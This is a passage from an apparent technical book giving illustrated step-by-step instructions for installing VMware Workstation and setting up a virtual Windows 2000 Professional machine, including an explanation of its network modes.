

6. Accept the shortcuts offered. Click **Next**.



7. Accept the *Yes disable CD autorun*. Click **Next**.



8. VMware Workstation is ready to install. Click **Install**.



9. The installation begins.



The installation continues. Please be patient.



10. Once the installation has completed, you are asked to enter your *User Name, Company, and Serial Number*. If you downloaded the demo version from VMware.com you will need to request that a serial number be e-mailed to you. Click **Enter**. (You can enter this information later but now is the best time.)



11. The installation is now completed. Click **Finish**.



12. You will now have a VMware Workstation icon on your desktop. Double-click the icon to start VMware Workstation.



13. The VMware Workstation application starts. If you did not enter your serial number information during step 10, you will be asked to do so now. This figure shows the VMware Workstation application as it begins.



Now that you have VMware Workstation correctly installed, you can proceed to the next section, "Configuring Virtual Machines."

### **Configuring Virtual Machines**

VMware Workstation is the application that hosts *virtual* computers. This section will cover the correct installation of a virtual Microsoft Windows 2000 Workstation and Red Hat Linux computers as they are the two operating systems used throughout this book. If you have previously installed either of these operating systems, there is no difference in the process other than you will need to install the VMware Tool covered in each section.

Please remember that it is your responsibility to license any operating system you are using. Microsoft Windows is not free and does not have a demonstration version; therefore, you must have a valid license to install Windows even in a virtual environment. Linux is normally free for downloading and at the time of this writing is freely available at **http://www.linuxiso.org**.

**\*Note:** Remember that all of Linux is *case sensitive*.

### *Installing a Virtual Windows 2000 Workstation*

Follow these steps:

1. From the VMware Workstation start screen, click **New Virtual Machine**.



2. This will start the **New Virtual Machine Wizard**. Click **Next**.



3. Accept the *Typical* configuration for the virtual machine. Click **Next**.



4. Accept the default of *Microsoft Windows* and select *Windows 2000 Professional* from the list of available operating systems. Click **Next**.



5. Accept the default *Virtual machine name* and location. Click **Next**.



- 6. Accept the default network type of *Use bridged networking*. Click **Next**.
- **\*Note:** This is one of the options that makes VMware Workstation interesting in that you control if your virtual computer gets its own IP address on the network *(bridged)*, must share the host IP address *(NAT)*, will establish a network between the host and virtual computer only *(host-only)*, or not have a network connection at all. A maximum of three virtual network cards can be installed on each virtual computer with independent settings for each.



7. Accept the default virtual *Disk size* (capacity) of 4.0 (GB). Click **Finish**.



8. The VMware Workstation application now has a tab called **Windows 2000 Professional**.



- 9. Click **Edit virtual machine settings**.
	- Start this virtual machine
	- **10** Edit virtual machine settings
	- <sup>图</sup> Clone this virtual machine

This is the area where you can make any adjustments you need, such as increasing the amount of physical RAM on the host computer you want dedicated to the virtual machine, changing the hard disk size, or adding other hardware items. Once a virtual computer is running it must be shut down to change most of these settings, with the exceptions of disconnecting the CD-ROM or floppy drive during operation.

10. Once you have made any adjustments, click **OK**.



11. Insert the Microsoft Windows 2000 Workstation CD into the CD-ROM drive. Click **Start this virtual machine** or click the **Play** button on the toolbar.



- □ Edit virtual machine settings
- 简 Clone this virtual machine

**BUDD** 

12. The virtual computer boot screen appears.



13. The virtual computer will boot from the CD.



14. At the **Welcome to Setup** screen press the **Enter** key.



Remember that as far as your host computer is concerned your virtual computer is completely separate from the host machine. The next screen you will see is a warning that you have a new or erased hard drive you are trying to install Windows on and it is a new virtual hard drive.

15. Accept the notice and press the **C (Continue Setup)** key.



16. After reading the License Agreement and accepting its terms, press the **F8 (I agree)** key.

